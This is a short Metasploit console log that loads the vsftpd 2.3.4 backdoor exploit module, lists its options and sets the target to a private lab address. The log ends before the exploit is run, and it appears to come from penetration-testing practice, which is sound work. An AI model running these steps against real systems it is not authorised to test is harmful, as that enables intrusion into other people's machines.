 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.23.129
RHOSTS => 192.168.23.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.23.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description